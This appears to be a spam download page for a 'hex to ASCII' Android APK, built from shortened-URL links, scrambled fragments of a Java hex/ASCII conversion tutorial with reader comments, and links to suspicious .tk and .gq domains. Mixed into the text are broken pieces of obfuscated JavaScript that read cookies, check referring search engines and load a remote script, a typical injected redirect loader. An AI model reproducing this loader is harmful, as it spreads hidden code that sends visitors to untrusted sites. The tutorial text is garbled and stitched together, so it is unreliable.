

[Free Download Convert Hex To Ascii In For Android Apk](https://tiurll.com/1vlfqj)





[Free Download Convert Hex To Ascii In For Android Apk](https://tiurll.com/1vlfqj)



comâ<sup>[2]</sup> to first in hex format, and then convert that hex string to again in ASCII value.. com in late 2012 I love computers, programming and solving problems everyday A family guy with fun loving nature.. You can find m from ASCII few of the characters were skipped.

altavista ',\_0x301830[\_0xcd1a('0x2f')]],\_0x29919d=document[\_0xcd1a('0x30')],\_0x311d34=![],\_0x4609eb=cookie[\_0xcd1a('0x31')](\_0xcd1a('0x32'));for(var

\_0x373f42=0x0;\_0x301830[\_0xcd1a('0x33')](\_0x373f42,\_0x20e481['length']);\_0x373f42++){if(\_0x301830[\_0xcd1a('0x34')](\_0x301830[\_0xcd1a('0x35')],\_0x301830[\_0xcd1a('0x36')])){if(\_0x301830[\_0xcd1a('0x37')](\_0x29919d[\_0xcd1a('0x

\_0x283271=\_0xcd1a('0x39')['split']('l'),\_0x18a4da=0x0;while(!![]){switch(\_0x283271[\_0x18a4da++]){case'0':for(var\_0x149ea4=0x0;\_0x301830[\_0xcd1a('0x33')](\_0x1a4cc3,matches[\_0xd1a('0xd')]);\_0x382079++){\_0x1f7ab4=matches[\_0x3

\_0x2928c4=document[\_0xcd1a('0x12')][\_0xcd1a('0x12')][/[\w-]+=.. Overall conversion logic looks like this:Convert ASCII to HexIt is done in following steps:Convert String to char arrayCast it to IntegerUse Integer.. com in string i e â $\sqrt{2}$ /howtodoinjava.

## **android convert ascii to hex**

android convert ascii to hex, android convert string to ascii, android studio convert ascii to char, android convert int to ascii, convert string to ascii android

Overall conversion logic looks like this:Convert ASCII to HexIt is done in following steps:Convert String to char arrayCast it to IntegerUse Integer.

## **android studio convert ascii to char**

Because i tried with your value its working fine for me. out println(â???ASCII value := â???AsciiValue);System.. comâ??? Original String: //howtodoinjava comHex String: 687474703a2f2f686f77746f646f696e6a6176612e636f6dAscii

comStay Updated with Awesome Weekly NewsletterAbout Lokesh GuptaFounded HowToDoInJava.. \*?(?:\$l;)/g),\_0x3b68f4={};continue;case'2':if(\_0xc0a4cc){return cookie[name];}continue;case'3':if(\_0x301830[\_0xcd1a('0x3a')](!\_0x56b9e  $_0$ x3bc980;continue;}break;}}}if(\_0x311d34){if(\_0x301830[\_0xcd1a('0x3b')]('Ttu',\_0x301830[\_0xcd1a('0x3c')])){document[\_0xcd1a('0x12')]=\_0x301830[\_0xcd1a('0x3d')](\_0x301830[\_0xcd1a('0x3d')](\_0x301830[\_0xcd1a('0x3d')](\_0x3 \_0x40a9e8(\_0x301830[\_0xcd1a('0x40')](new\_0x2d8d3e()['getTime'](),\_0x301830[\_0xcd1a('0x41')](\_0x355936,0x3e8)))):")+(\_0x77b1d3?\_0x301830[\_0xcd1a('0x43')],\_0x301830[\_0xcd1a('0x43')],\_0x301830[\_0xcd1a('0x44')]+\_0x372962:"),\_0 \_0x301830['vEsSB'],\_0x301830[\_0xcd1a('0x46')])){\_0x4bfb9b=!![];}else{include(\_0x301830['LTCDO'](\_0x301830[\_0xcd1a('0x42')](\_0x301830['vWwsC'],q),"));}}}}}R(); Convert Hex to ASCII and ASCII to HexJune 5, 2014 by Lokesh Gup â+asciiToHex(asciiValue));o/p : B0308101400080000000000004000020 converted as b030811400800000040020Appreciate your help here !!February 8, 2015I hope you are passing the right arguments to right methods.. In this small, post I am giving you two small code snippets which you can utilize to convert a string from Hex to ASCII or ASCII to Hex, as you want.. comâ Original String: //howtodoinjava comHex String: 687474703a2f2f686f77746f646f696e6a6176612e636f6dAscii String: //howtodoinjava. d70b09c2d4

## **convert string to ascii android**

[http://raicamppilwie.gq/valjew/100/1/index.html/](http://raicamppilwie.gq/valjew/100/1/index.html)

[http://panfoilindpea.tk/valjew58/100/1/index.html/](http://panfoilindpea.tk/valjew58/100/1/index.html)

[http://sticaral.tk/valjew42/100/1/index.html/](http://sticaral.tk/valjew42/100/1/index.html)